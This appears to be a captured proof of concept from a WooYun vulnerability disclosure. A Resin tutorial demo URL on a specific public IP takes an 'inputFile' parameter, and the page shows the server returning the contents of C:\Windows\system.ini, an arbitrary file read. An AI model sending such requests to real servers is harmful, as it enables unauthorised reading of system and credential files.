 http://211.139.93.135:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: C:\Windows\system.ini
; for 16-bit app support
[drivers]
timer=timer.drv
[mci]
[driver32]
[386enh]
woafont=app936.FON
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
back to demo
www.wooyun.org